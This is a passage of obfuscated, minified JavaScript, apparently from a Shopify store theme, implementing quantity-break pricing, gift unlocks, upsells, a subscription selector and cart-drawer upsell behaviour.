_0x3ecad=_0x29b24e-_0x35ea2c,_0xbe3306=Math[_0x40bc7d(1394)](_0x3ecad/100)*100,_0x2d0bdc=_0x35ea2c/_0x4fa81b,_0x74b4e9=_0x29b24e/_0x4fa81b,_0x21ec48=formatMoney(_0x35ea2c,this[_0x40bc7d(1333)],!0),_0x1cbd8f=formatMoney(_0x29b24e,this[_0x40bc7d(1333)],!0),_0x285a2b=formatMoney(_0x3ecad,this[_0x40bc7d(1333)],!0),_0x173cbd=formatMoney(_0xbe3306,this[_0x40bc7d(1333)],!0),_0x1bce91=formatMoney(_0x2d0bdc,this[_0x40bc7d(1333)],!0),_0x50d130=formatMoney(_0x74b4e9,this.moneyFormat,!0);_0x101b4f[_0x40bc7d(551)](_0x40bc7d(933))[_0x40bc7d(1373)](_0x394943=>{const _0x4ea6ac=_0x40bc7d;let _0x453b9d=_0x394943[_0x4ea6ac(1150)][_0x4ea6ac(822)];_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(937),_0x4fa81b),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(576),_0x21ec48),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1037),_0x1cbd8f),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1409),_0x285a2b),_0x453b9d=_0x453b9d.replace(_0x4ea6ac(1354),_0x173cbd),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(948),_0x1bce91),_0x453b9d=_0x453b9d[_0x4ea6ac(1258)](_0x4ea6ac(1069),_0x50d130),_0x394943[_0x4ea6ac(1040)]=_0x453b9d});const _0x46bfb9=_0x101b4f.querySelector(_0x40bc7d(964));_0x46bfb9&&(_0x29b24e>_0x35ea2c?_0x46bfb9[_0x40bc7d(584)][_0x40bc7d(1269)](_0x40bc7d(947)):_0x46bfb9.classList[_0x40bc7d(559)](_0x40bc7d(947))),this[_0x40bc7d(1383)]&&(this.offerPrices[_0x40bc7d(594)+this.selectedQuantity].price=_0x35ea2c,this[_0x40bc7d(1156)][_0x40bc7d(594)+this.selectedQuantity][_0x40bc7d(957)]=_0x29b24e,this[_0x40bc7d(989)]())}getVariantData(){const _0x2c562c=a0_0x5d1ce4;return this[_0x2c562c(1131)]=this.variantData||JSON[_0x2c562c(1315)](this[_0x2c562c(1177)][_0x2c562c(758)]),this[_0x2c562c(1131)]}[a0_0x5d1ce4(1179)](){const _0x12c6a2=a0_0x5d1ce4;this[_0x12c6a2(1425)]&&(this[_0x12c6a2(496)][_0x12c6a2(1373)](_0x5f2d11=>{const _0x503ee2=_0x12c6a2;if(_0x5f2d11.querySelector(_0x503ee2(1388))){let _0x1cf9a9=[];_0x5f2d11[_0x503ee2(551)](_0x503ee2(697))[_0x503ee2(1373)](_0x43c3e3=>{const _0x1f8933=_0x503ee2;_0x1cf9a9[_0x1f8933(694)](_0x43c3e3[_0x1f8933(1150)].selectedId)}),this.selectedVariants[_0x5f2d11[_0x503ee2(1150)][_0x503ee2(1313)]]=_0x1cf9a9}}),this[_0x12c6a2(886)]=[])}updateMedia(_0x4b3072){const _0x261515=a0_0x5d1ce4;if(!_0x4b3072||!_0x4b3072[_0x261515(647)])return;document[_0x261515(551)](_0x261515(537)+this.dataset[_0x261515(1301)]+'"]')[_0x261515(1373)](_0x27d21e=>_0x27d21e.setActiveMedia(this[_0x261515(1150)][_0x261515(1301)]+"-"+_0x4b3072[_0x261515(647)].id,!0))}[a0_0x5d1ce4(1274)](_0x45cae6){const _0x50306c=a0_0x5d1ce4,_0x540d06=parseInt(_0x45cae6.target[_0x50306c(905)]);this[_0x50306c(1302)]=_0x540d06,this[_0x50306c(561)]=parseInt(_0x45cae6[_0x50306c(554)][_0x50306c(1150)][_0x50306c(1313)][_0x50306c(1258)](_0x50306c(1225),"")),this[_0x50306c(1425)]&&(this[_0x50306c(886)]=this[_0x50306c(703)][_0x45cae6[_0x50306c(554)][_0x50306c(1150)][_0x50306c(1313)]]),this.quantityGifts&&this[_0x50306c(1340)][_0x50306c(1077)](_0x540d06),this[_0x50306c(960)][_0x50306c(1373)](_0x397868=>{_0x397868[_0x50306c(979)]()}),this[_0x50306c(1383)]&&this[_0x50306c(989)]()}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(834),QuantityBreaks);function metafieldPoly(){return!0}function updateVariantStatuses(_0x57b3d9,_0x32cb74,_0x631912=!1){const _0x1aa528=a0_0x5d1ce4;_0x32cb74[_0x1aa528(1373)]((_0x4fc570,_0x937d6c)=>{const _0x246612=_0x1aa528;if(_0x937d6c===0)return;const _0x5a0166=[..._0x4fc570[_0x246612(551)](_0x246612(875))],_0x48a532=_0x32cb74[_0x937d6c-1][_0x246612(1280)](_0x246612(675))[_0x246612(905)],_0x25ac2b=_0x57b3d9[_0x246612(606)](_0x37a11d=>_0x37a11d[_0x246612(1017)]&&_0x37a11d[_0x246612(875)+_0x937d6c]===_0x48a532).map(_0x40330e=>_0x40330e[_0x246612(875)+(_0x937d6c+1)]),_0x586eea=_0x57b3d9[_0x246612(606)](_0x3f3328=>_0x3f3328[_0x246612(875)+_0x937d6c]===_0x48a532).map(_0x310b6c=>_0x310b6c["option"+(_0x937d6c+1)]);_0x5a0166[_0x246612(1373)](_0x285383=>{const _0xe932c6=_0x246612;_0x285383.classList[_0xe932c6(1269)]("unavailable",_0xe932c6(1271)),_0x285383[_0xe932c6(1113)](_0xe932c6(686)),_0x285383[_0xe932c6(1113)](_0xe932c6(947)),_0x586eea[_0xe932c6(1062)](_0x285383[_0xe932c6(1119)](_0xe932c6(905)))?_0x25ac2b[_0xe932c6(1062)](_0x285383[_0xe932c6(1119)](_0xe932c6(905)))?_0x285383.innerText=_0x285383[_0xe932c6(1119)]("value"):(_0x285383[_0xe932c6(563)]=window[_0xe932c6(864)].unavailable_with_option[_0xe932c6(1258)](_0xe932c6(851),_0x285383[_0xe932c6(1119)](_0xe932c6(905))),_0x285383.classList.add(_0xe932c6(1201)),_0x631912&&(_0x285383[_0xe932c6(1173)]("disabled",""),_0x285383.setAttribute(_0xe932c6(947),""))):(_0x285383[_0xe932c6(563)]=window.variantStrings[_0xe932c6(615)][_0xe932c6(1258)](_0xe932c6(851),_0x285383[_0xe932c6(1119)](_0xe932c6(905))),_0x285383[_0xe932c6(584)][_0xe932c6(559)](_0xe932c6(1271)),_0x285383[_0xe932c6(1173)]("disabled",""),_0x285383[_0xe932c6(1173)](_0xe932c6(947),""))})})}function findAvailableVariant(_0x211743,_0x403074,_0x4b4572=!0,_0x5324cb=!1,_0x3e5138=!1){const _0x483216=a0_0x5d1ce4;for(let _0x425a8e=_0x403074[_0x483216(1174)]-1;_0x425a8e>=0;_0x425a8e--){const _0x2d1a38=_0x4b4572?_0x211743.querySelector(_0x483216(543)+(_0x425a8e+1)+")"):_0x211743[_0x483216(551)](_0x483216(1132))[_0x425a8e],_0x336176=_0x4b4572?_0x2d1a38[_0x483216(1280)](_0x483216(923))[_0x483216(1150)][_0x483216(724)]:"dropdown",_0x472b64=_0x336176==="dropdown"?_0x2d1a38[_0x483216(551)](_0x483216(875)):_0x2d1a38[_0x483216(551)](_0x483216(643));let _0x1114db=Array.from(_0x472b64)[_0x483216(994)](_0x5f5cbc=>_0x5f5cbc[_0x483216(905)]===_0x403074[_0x425a8e]),_0x542737=!1;for(;_0x1114db<_0x472b64[_0x483216(1174)]-1;){_0x1114db++;const _0x91c27e=_0x472b64[_0x1114db];if((!_0x5324cb||!_0x91c27e[_0x483216(584)][_0x483216(1072)]("non-existent"))&&(!_0x3e5138||!_0x91c27e.classList[_0x483216(1072)](_0x483216(1201)))){_0x403074[_0x425a8e]=_0x91c27e[_0x483216(905)],_0x542737=!0;break}}if(!_0x542737)for(_0x1114db=Array[_0x483216(1143)](_0x472b64).findIndex(_0x2fd975=>_0x2fd975[_0x483216(905)]===_0x403074[_0x425a8e]);_0x1114db>0;){_0x1114db--;const _0x294072=_0x472b64[_0x1114db];if((!_0x5324cb||!_0x294072[_0x483216(584)][_0x483216(1072)](_0x483216(1271)))&&(!_0x3e5138||!_0x294072[_0x483216(584)][_0x483216(1072)](_0x483216(1201)))){_0x403074[_0x425a8e]=_0x294072[_0x483216(905)],_0x542737=!0;break}}if(_0x542737)return _0x336176===_0x483216(1047)?_0x2d1a38[_0x483216(1280)](".select__select")[_0x483216(905)]=_0x403074[_0x425a8e]:_0x2d1a38[_0x483216(1280)](_0x483216(665)+_0x403074[_0x425a8e]+'"]')[_0x483216(521)]=!0,_0x211743[_0x483216(718)](new Event("change")),!0}return!1}function updateGiftGoalInStorage({giftHandle:_0x1bc3b2,giftVariantId:_0xcecbfa,unlockType:_0x2d8a52,unlockRequirement:_0x4cd6d0,unlockTarget:_0x15440c}){const _0x4ba42a=a0_0x5d1ce4,_0x13fe60=JSON[_0x4ba42a(1315)](localStorage[_0x4ba42a(595)](GIFTS_LOCAL_STORAGE_KEY))||{};!_0x1bc3b2||!_0xcecbfa||!_0x4cd6d0||!_0x2d8a52||(_0x13fe60[_0x1bc3b2]={type:_0x2d8a52,gift_handle:_0x1bc3b2,gift_variant_id:Number(_0xcecbfa),required_quantity:Number(_0x4cd6d0),unlock_product_handle:_0x15440c||null},localStorage.setItem(GIFTS_LOCAL_STORAGE_KEY,JSON.stringify(_0x13fe60)))}class QuantityGifts extends HTMLElement{constructor(){const _0xc40963=a0_0x5d1ce4;super(),this.gifts=this.querySelectorAll(_0xc40963(1259)),this[_0xc40963(807)]=document.getElementById(_0xc40963(571)+this[_0xc40963(1150)][_0xc40963(1301)]),this.quantitySelector=document[_0xc40963(1412)](_0xc40963(974)+this[_0xc40963(1150)][_0xc40963(1301)]),this[_0xc40963(857)]=[],this.mainProduct=this[_0xc40963(1150)].mainProduct,this[_0xc40963(854)]=document.querySelector(_0xc40963(541)),this.initUnlock(),this[_0xc40963(901)]=this[_0xc40963(1150)][_0xc40963(901)]===_0xc40963(967),this[_0xc40963(901)]&&this[_0xc40963(1370)]()}[a0_0x5d1ce4(1370)](){const _0x1c48c4=a0_0x5d1ce4;this.gifts[_0x1c48c4(1373)](_0x119cb2=>{const _0x595dd5=_0x1c48c4;updateGiftGoalInStorage({giftHandle:_0x119cb2[_0x595dd5(1150)].handle,giftVariantId:_0x119cb2[_0x595dd5(1150)][_0x595dd5(1361)],unlockType:_0x595dd5(760),unlockRequirement:_0x119cb2.dataset[_0x595dd5(618)],unlockTarget:this[_0x595dd5(492)]})})}initUnlock(){const _0x327deb=a0_0x5d1ce4;let _0x16d2c0=1;const _0x18c39c=this[_0x327deb(492)]?document[_0x327deb(551)](".cart-item--product-"+this.mainProduct):null;if(_0x18c39c&&_0x18c39c[_0x327deb(1174)]){_0x16d2c0=0;for(let _0x39f1b5=0;_0x39f1b5<_0x18c39c[_0x327deb(1174)];_0x39f1b5++)_0x16d2c0+=parseInt(_0x18c39c[_0x39f1b5][_0x327deb(1150)][_0x327deb(618)])}else if(this.quantityBreaks)_0x16d2c0=parseInt(this[_0x327deb(807)].selectedQuantity);else if(this[_0x327deb(925)]){const _0x4473ed=this[_0x327deb(925)][_0x327deb(1280)](_0x327deb(612));_0x16d2c0=parseInt(_0x4473ed[_0x327deb(905)])}this[_0x327deb(1077)](_0x16d2c0,!0)}[a0_0x5d1ce4(1077)](_0x3a021f,_0x23adca=!1){const _0x572b9a=a0_0x5d1ce4;this[_0x572b9a(857)]=[],this.gifts[_0x572b9a(1373)](_0x4edd06=>{const _0x4e1570=_0x572b9a;if(parseInt(_0x4edd06[_0x4e1570(1150)][_0x4e1570(618)])<=_0x3a021f){_0x4edd06[_0x4e1570(584)][_0x4e1570(559)](_0x4e1570(1155)),_0x4edd06.dataset[_0x4e1570(1426)]=_0x4e1570(967);const _0x1429b2=document.querySelector(_0x4e1570(1135)+_0x4edd06.dataset[_0x4e1570(842)]);_0x4edd06[_0x4e1570(1150)][_0x4e1570(1361)]&&!_0x1429b2&&this[_0x4e1570(857)][_0x4e1570(1247)](_0x4edd06[_0x4e1570(1150)][_0x4e1570(1361)])}else _0x4edd06.classList[_0x4e1570(1269)](_0x4e1570(1155)),_0x4edd06[_0x4e1570(1150)][_0x4e1570(1426)]=_0x4e1570(970)}),this.mainProduct&&_0x23adca&&this[_0x572b9a(815)]()}[a0_0x5d1ce4(815)](){const _0x46dbf7=a0_0x5d1ce4;if(!this[_0x46dbf7(492)])return;const _0x518833=document.querySelectorAll(_0x46dbf7(1135)+this[_0x46dbf7(492)]);this[_0x46dbf7(569)][_0x46dbf7(1373)](_0x4460f3=>{const _0x8c16fd=_0x46dbf7;_0x518833[_0x8c16fd(1174)]?_0x4460f3[_0x8c16fd(1150)][_0x8c16fd(1426)]===_0x8c16fd(967)&&_0x4460f3[_0x8c16fd(1150)][_0x8c16fd(1361)]?this[_0x8c16fd(608)](_0x4460f3):this[_0x8c16fd(1432)](_0x4460f3):this.removeFromCart(_0x4460f3)})}[a0_0x5d1ce4(608)](_0x30d0c5){const _0x4b1174=a0_0x5d1ce4;if(document[_0x4b1174(1280)](_0x4b1174(1135)+_0x30d0c5[_0x4b1174(1150)][_0x4b1174(842)]))return;const _0x544d8b=_0x30d0c5.querySelector(_0x4b1174(533));_0x544d8b&&_0x544d8b[_0x4b1174(640)]&&_0x544d8b[_0x4b1174(640)]()}removeFromCart(_0x5e1503){const _0x3e95a2=a0_0x5d1ce4,_0x76ff40=document[_0x3e95a2(1280)](_0x3e95a2(1135)+_0x5e1503[_0x3e95a2(1150)].handle);!_0x76ff40||!this[_0x3e95a2(854)]||this.cartItems[_0x3e95a2(511)](_0x76ff40.dataset[_0x3e95a2(692)],0)}}customElements.define(a0_0x5d1ce4(658),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x1c76da=a0_0x5d1ce4;super(),this[_0x1c76da(1163)]=this[_0x1c76da(1150)][_0x1c76da(1054)],this[_0x1c76da(1114)]=this[_0x1c76da(551)](_0x1c76da(992)),this[_0x1c76da(744)]=this[_0x1c76da(1278)][_0x1c76da(716)](this),this.upsells[_0x1c76da(1373)](_0x789bf7=>{const _0x24bea0=_0x1c76da;_0x789bf7[_0x24bea0(1150)][_0x24bea0(490)]===_0x24bea0(967)&&_0x789bf7[_0x24bea0(1215)](_0x24bea0(767),this[_0x24bea0(744)])}),this[_0x1c76da(979)](),this[_0x1c76da(901)]&&this[_0x1c76da(1370)]()}[a0_0x5d1ce4(1370)](){const _0x4b03b6=a0_0x5d1ce4;this[_0x4b03b6(1114)]&&this[_0x4b03b6(1114)].forEach(_0x29c62f=>{const _0x98aeaf=_0x4b03b6;_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(724)]===_0x98aeaf(597)&&updateGiftGoalInStorage({giftHandle:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(842)],giftVariantId:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(1361)],unlockType:_0x98aeaf(760),unlockRequirement:_0x29c62f[_0x98aeaf(1150)][_0x98aeaf(1149)],unlockTarget:this[_0x98aeaf(1150)][_0x98aeaf(492)]})})}[a0_0x5d1ce4(641)](){const _0x38d63f=a0_0x5d1ce4;this[_0x38d63f(1114)].forEach(_0x289d50=>{const _0x552b1c=_0x38d63f;_0x289d50.dataset.toggle==="true"&&_0x289d50[_0x552b1c(1331)]("click",this.boundToggleHandler)})}[a0_0x5d1ce4(1077)](_0x5d82af,_0x11f9bf=!1){const _0xa080e3=a0_0x5d1ce4;this.unlockedItems=[],this[_0xa080e3(1114)]&&(this.upsells[_0xa080e3(1373)](_0x22bce9=>{const _0x389dd1=_0xa080e3,_0x9f1194=parseInt(_0x22bce9[_0x389dd1(1150)][_0x389dd1(1149)]||0),_0x71b988=_0x5d82af>=_0x9f1194,_0x2138ca=_0x22bce9.dataset.selected==="true",_0xf78bb7=_0x71b988&&_0x2138ca;_0x22bce9[_0x389dd1(1150)][_0x389dd1(1426)]=_0xf78bb7[_0x389dd1(715)](),_0x22bce9[_0x389dd1(584)][_0x389dd1(490)]("quantity-gift--unlocked",_0xf78bb7);const _0x596e73=document[_0x389dd1(1280)](".cart-item--product-"+_0x22bce9.dataset.handle);if(_0xf78bb7&&_0x22bce9.dataset[_0x389dd1(1361)]&&!_0x596e73){const _0x2f6e27=_0x22bce9.dataset.toggle===_0x389dd1(967),_0xbb67aa=_0x22bce9[_0x389dd1(1150)].selected===_0x389dd1(967);(!_0x2f6e27||_0x2f6e27&&_0xbb67aa)&&this.unlockedItems[_0x389dd1(1247)](_0x22bce9[_0x389dd1(1150)][_0x389dd1(1361)])}}),this[_0xa080e3(492)]&&_0x11f9bf&&this[_0xa080e3(1150)][_0xa080e3(848)]===this.dataset[_0xa080e3(1054)]&&this[_0xa080e3(815)]())}[a0_0x5d1ce4(815)](){const _0x2eab48=a0_0x5d1ce4;if(!this[_0x2eab48(492)])return;const _0x4165b4=document[_0x2eab48(551)](".cart-item--product-"+this.mainProduct),_0x1db463=[],_0x46dd3d=[];this[_0x2eab48(1114)][_0x2eab48(1373)](_0x5962f9=>{const _0x1985d8=_0x2eab48,_0x3418d8=document.querySelector(_0x1985d8(1135)+_0x5962f9.dataset.handle),_0x1052bd=_0x5962f9[_0x1985d8(1150)].unlocked===_0x1985d8(967);_0x4165b4.length?_0x1052bd&&!_0x3418d8?_0x1db463[_0x1985d8(694)](_0x5962f9):!_0x1052bd&&_0x3418d8&&_0x46dd3d.push(_0x5962f9):_0x3418d8&&_0x46dd3d.push(_0x5962f9)}),_0x46dd3d[_0x2eab48(1174)]?this[_0x2eab48(1432)](_0x46dd3d[0]):_0x1db463.length&&this[_0x2eab48(608)](_0x1db463[0])}handleToggle(_0x4c1894){const _0x1f2b4c=a0_0x5d1ce4,_0x306ebe=_0x4c1894[_0x1f2b4c(721)],_0x380219=_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(1327)]==="true";_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(1327)]=(!_0x380219)[_0x1f2b4c(715)](),this.syncUpsellAcrossOffers(_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(842)],!_0x380219),this[_0x1f2b4c(530)](_0x306ebe[_0x1f2b4c(1150)][_0x1f2b4c(842)],!_0x380219,_0x306ebe)}[a0_0x5d1ce4(727)](_0x1fd2c7,_0x8e95a5){const _0x17c796=a0_0x5d1ce4;document[_0x17c796(551)]("quantity-break-upsells")[_0x17c796(1373)](_0x1d7418=>{const _0x21e9b6=_0x17c796;_0x1d7418[_0x21e9b6(551)](_0x21e9b6(1239)+_0x1fd2c7+'"]')[_0x21e9b6(1373)](_0x4a689b=>{const _0x2eb956=_0x21e9b6;_0x4a689b[_0x2eb956(1150)][_0x2eb956(1327)]=_0x8e95a5.toString()})})}[a0_0x5d1ce4(530)](_0x260ce2,_0x1accc1,_0x2e28a3){const _0x5de1ae=a0_0x5d1ce4,_0x34a2d3=document.querySelector(".cart-item--product-"+_0x260ce2);this[_0x5de1ae(854)]&&(_0x1accc1&&!_0x34a2d3?this[_0x5de1ae(608)](_0x2e28a3):!_0x1accc1&&_0x34a2d3&&this[_0x5de1ae(1432)](_0x2e28a3))}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(683),QuantityBreakUpsells);class ShrineSubscriptionWidget extends HTMLElement{constructor(){const _0x210d65=a0_0x5d1ce4;super(),this.sectionId=this.dataset[_0x210d65(1301)],this[_0x210d65(733)]=document.getElementById(_0x210d65(1262)+this[_0x210d65(962)]),this[_0x210d65(1264)]=this[_0x210d65(1150)].isCheckbox===_0x210d65(967),this[_0x210d65(659)]=this[_0x210d65(1280)]('[data-type="one_time"]'),this[_0x210d65(774)]=this.querySelector('[data-type="subscription"]'),this[_0x210d65(1309)]=this[_0x210d65(551)](_0x210d65(1408)),this[_0x210d65(796)]=this[_0x210d65(1150)][_0x210d65(1385)],this[_0x210d65(711)]=this[_0x210d65(1150)][_0x210d65(1162)]==="subscription",this.sellingPlanInput=null,this[_0x210d65(999)]()}init(){const _0x9dec75=a0_0x5d1ce4;this[_0x9dec75(1378)](),this[_0x9dec75(769)](),this[_0x9dec75(1393)]()}[a0_0x5d1ce4(1378)](){const _0x778b5a=a0_0x5d1ce4;this[_0x778b5a(1363)]=document[_0x778b5a(1329)]("input"),this.sellingPlanInput.type=_0x778b5a(947),this[_0x778b5a(1363)].name=_0x778b5a(1330),this[_0x778b5a(1363)][_0x778b5a(905)]=this[_0x778b5a(711)]?this[_0x778b5a(796)]:"",this.productForm&&this.productForm[_0x778b5a(753)](this[_0x778b5a(1363)])}setupBoxClickListeners(){const _0x296475=a0_0x5d1ce4;[this[_0x296475(659)],this[_0x296475(774)]][_0x296475(1373)](_0xe2cc7d=>{const _0x151ee2=_0x296475;_0xe2cc7d&&_0xe2cc7d.addEventListener(_0x151ee2(767),()=>{const _0x1404e1=_0x151ee2,_0x79d5d2=_0xe2cc7d[_0x1404e1(1150)][_0x1404e1(724)]==="subscription";if(this[_0x1404e1(1264)]){const _0x22067b=_0xe2cc7d[_0x1404e1(584)][_0x1404e1(1072)](_0x1404e1(1059));_0xe2cc7d[_0x1404e1(584)][_0x1404e1(490)]("subscription__box--selected"),_0xe2cc7d[_0x1404e1(1150)].selected=!_0x22067b,this.sellingPlanInput[_0x1404e1(905)]=_0x22067b?"":this.selectedPlanId}else this.oneTimeBox?.[_0x1404e1(584)].remove(_0x1404e1(1059)),this[_0x1404e1(774)]?.classList[_0x1404e1(1269)](_0x1404e1(1059)),this[_0x1404e1(659)]?.[_0x1404e1(1173)](_0x1404e1(538),"false"),this[_0x1404e1(774)]?.[_0x1404e1(1173)]("data-selected",_0x1404e1(970)),_0xe2cc7d[_0x1404e1(584)][_0x1404e1(559)](_0x1404e1(1059)),_0xe2cc7d[_0x1404e1(1150)][_0x1404e1(1327)]="true",this[_0x1404e1(1363)][_0x1404e1(905)]=_0x79d5d2?this[_0x1404e1(796)]:"";console[_0x1404e1(1420)](this[_0x1404e1(1363)])})})}setupFrequencyListeners(){const _0x57145a=a0_0x5d1ce4;this[_0x57145a(1309)].forEach(_0x3b4e7e=>{const _0x2f0a6a=_0x57145a;_0x3b4e7e[_0x2f0a6a(1215)](_0x2f0a6a(1107),_0x47f3ec=>{const _0x1f8f34=_0x2f0a6a,_0x54575d=_0x47f3ec[_0x1f8f34(554)];this[_0x1f8f34(796)]=_0x54575d[_0x1f8f34(1150)].sellingPlanId,this[_0x1f8f34(774)]?.classList[_0x1f8f34(1072)]("subscription__box--selected")&&(this[_0x1f8f34(1363)][_0x1f8f34(905)]=this.selectedPlanId),console.log(this[_0x1f8f34(1363)])})});const _0x4871bd=[...this.frequencyInputs][_0x57145a(776)](_0x542941=>_0x542941.checked||_0x542941[_0x57145a(1327)]);_0x4871bd&&(this[_0x57145a(796)]=_0x4871bd[_0x57145a(1150)][_0x57145a(782)],this.subscriptionBox?.[_0x57145a(584)].contains(_0x57145a(1059))&&(this.sellingPlanInput.value=this[_0x57145a(796)]))}}function a0_0x1e8f(_0x5371ea,_0x283bd2){const _0x166212=a0_0x1662();return a0_0x1e8f=function(_0x1e8f3f,_0x9f53ba){return _0x1e8f3f=_0x1e8f3f-490,_0x166212[_0x1e8f3f]},a0_0x1e8f(_0x5371ea,_0x283bd2)}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(1031),ShrineSubscriptionWidget);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x2b4df3=a0_0x5d1ce4;super(),this[_0x2b4df3(581)]=this[_0x2b4df3(1280)](_0x2b4df3(1111)),this.toggleBtn=this[_0x2b4df3(1280)](".upsell-toggle-btn"),this.variantSelects=this[_0x2b4df3(1280)](".upsell__variant-picker"),this[_0x2b4df3(1050)]=this[_0x2b4df3(551)](_0x2b4df3(1053)),this[_0x2b4df3(1177)]=this.querySelector(_0x2b4df3(513)),this[_0x2b4df3(733)]=this[_0x2b4df3(1280)](_0x2b4df3(533)),this[_0x2b4df3(733)]&&(this.idInput=this.productForm[_0x2b4df3(1280)]('[name="id"]')),this[_0x2b4df3(534)]=this[_0x2b4df3(1150)].skipNonExistent==="true",this[_0x2b4df3(868)]=this[_0x2b4df3(1150)].skipUnavailable==="true",this[_0x2b4df3(1063)]=this[_0x2b4df3(1150)][_0x2b4df3(1063)]===_0x2b4df3(967),this[_0x2b4df3(1063)]&&(this.price=parseInt(this[_0x2b4df3(1150)][_0x2b4df3(649)]),this.comparePrice=parseInt(this.dataset[_0x2b4df3(995)]),this[_0x2b4df3(690)]=this.querySelector(_0x2b4df3(652)),this.comparePriceSpan=this[_0x2b4df3(1280)](".upsell__price .compare-price"),this[_0x2b4df3(980)]=parseFloat(this.dataset[_0x2b4df3(980)]),this[_0x2b4df3(1304)]=parseFloat(this[_0x2b4df3(1150)][_0x2b4df3(1304)]),this.moneyFormat=this.dataset[_0x2b4df3(1333)],this.isMainOfferItem=this[_0x2b4df3(1150)][_0x2b4df3(557)]===_0x2b4df3(967),this[_0x2b4df3(1167)]&&(this[_0x2b4df3(1288)]=document[_0x2b4df3(1280)](_0x2b4df3(1208)+this.dataset[_0x2b4df3(1301)]))),this[_0x2b4df3(988)]&&this.toggleBtn[_0x2b4df3(1215)](_0x2b4df3(767),this[_0x2b4df3(1278)].bind(this)),this.variantSelects&&this[_0x2b4df3(996)][_0x2b4df3(1215)]("change",this[_0x2b4df3(599)].bind(this))}[a0_0x5d1ce4(1278)](_0xf1a615){const _0x249a2a=a0_0x5d1ce4;_0xf1a615[_0x249a2a(554)][_0x249a2a(614)][_0x249a2a(1144)]()===_0x249a2a(670)||_0xf1a615[_0x249a2a(554)][_0x249a2a(614)][_0x249a2a(1144)]()==="option"||(this[_0x249a2a(1150)][_0x249a2a(1327)]===_0x249a2a(967)?this[_0x249a2a(1150)][_0x249a2a(1327)]=_0x249a2a(970):this[_0x249a2a(1150)][_0x249a2a(1327)]="true")}[a0_0x5d1ce4(599)](_0x50eec6){const _0x294457=a0_0x5d1ce4,_0x472c82=_0x50eec6[_0x294457(721)],_0x36918c=Array[_0x294457(1143)](_0x472c82[_0x294457(551)](_0x294457(670)),_0x166fa5=>_0x166fa5[_0x294457(905)]),_0x31a94a=this[_0x294457(1423)]()[_0x294457(776)](_0x916e6a=>{const _0x20e915=_0x294457;return!_0x916e6a[_0x20e915(1049)][_0x20e915(706)]((_0x2574f4,_0x215b6d)=>_0x36918c[_0x215b6d]===_0x2574f4)[_0x20e915(1062)](!1)}),_0x2c2d8a=this[_0x294457(1423)]().filter(_0x4ad29e=>_0x472c82.querySelector(_0x294457(675))[_0x294457(905)]===_0x4ad29e.option1),_0x5a2d4f=[..._0x472c82.querySelectorAll(_0x294457(670))];if(updateVariantStatuses(_0x2c2d8a,_0x5a2d4f,this.skipUnavailable),!_0x31a94a){this[_0x294457(534)]&&findAvailableVariant(_0x472c82,_0x36918c,!1,!0,this[_0x294457(868)]);return}this[_0x294457(868)]&&!_0x31a94a[_0x294457(1017)]&&findAvailableVariant(_0x472c82,_0x36918c,!1,!0,!0)||(this[_0x294457(1063)]&&(this.price=_0x31a94a[_0x294457(649)]*this.percentageLeft-this[_0x294457(1304)],this[_0x294457(995)]=_0x31a94a[_0x294457(649)],_0x31a94a[_0x294457(1175)]&&_0x31a94a[_0x294457(1175)]>_0x31a94a[_0x294457(649)]&&(this.comparePrice=_0x31a94a.compare_at_price),displayPrices(this[_0x294457(649)],this.comparePrice,this[_0x294457(690)],this.comparePriceSpan,this[_0x294457(1333)])),this[_0x294457(581)]&&_0x31a94a[_0x294457(1297)]&&(this[_0x294457(581)].src=_0x31a94a[_0x294457(1297)][_0x294457(556)]),this[_0x294457(1336)](_0x31a94a.id),this[_0x294457(1167)]&&this[_0x294457(1288)][_0x294457(598)]&&this[_0x294457(1288)].updateTotalPrices())}updateId(_0x5a2fff){const _0x45f161=a0_0x5d1ce4;this.dataset.id=_0x5a2fff,this[_0x45f161(1203)]&&(this[_0x45f161(1203)][_0x45f161(905)]=_0x5a2fff)}getVariantData(){const _0x9a7523=a0_0x5d1ce4;return this.variantData=this[_0x9a7523(1131)]||JSON[_0x9a7523(1315)](this.jsonData.textContent),this[_0x9a7523(1131)]}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(709),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4d2db8=a0_0x5d1ce4;super(),this[_0x4d2db8(891)]=document[_0x4d2db8(1280)](_0x4d2db8(973)),this.cartItems=this[_0x4d2db8(891)].querySelector("cart-drawer-items"),this[_0x4d2db8(495)]=this[_0x4d2db8(1280)](_0x4d2db8(499))}[a0_0x5d1ce4(1278)](_0x147e88){const _0x4463ac=a0_0x5d1ce4;_0x147e88.target.nodeName[_0x4463ac(1144)]()===_0x4463ac(670)||_0x147e88[_0x4463ac(554)][_0x4463ac(614)][_0x4463ac(1144)]()===_0x4463ac(875)||(this.dataset.selected===_0x4463ac(967)?(this.dataset.selected=_0x4463ac(970),this[_0x4463ac(1432)]()):(this[_0x4463ac(1150)][_0x4463ac(1327)]=_0x4463ac(967),this.addToCart()))}[a0_0x5d1ce4(1165)](){const _0x18e210=a0_0x5d1ce4;this.dataset[_0x18e210(1327)]===_0x18e210(967)&&!this[_0x18e210(891)].classList[_0x18e210(1072)](_0x18e210(673))?this[_0x18e210(608)]():this.removeFromCart()}[a0_0x5d1ce4(608)](){const _0x1f5981=a0_0x5d1ce4;this.cartDrawer[_0x1f5981(1280)](_0x1f5981(1135)+this.dataset[_0x1f5981(842)])||(this.toggleBtn&&this[_0x1f5981(988)].setAttribute("disabled",""),this[_0x1f5981(1050)][_0x1f5981(1373)](_0x44aac9=>{const 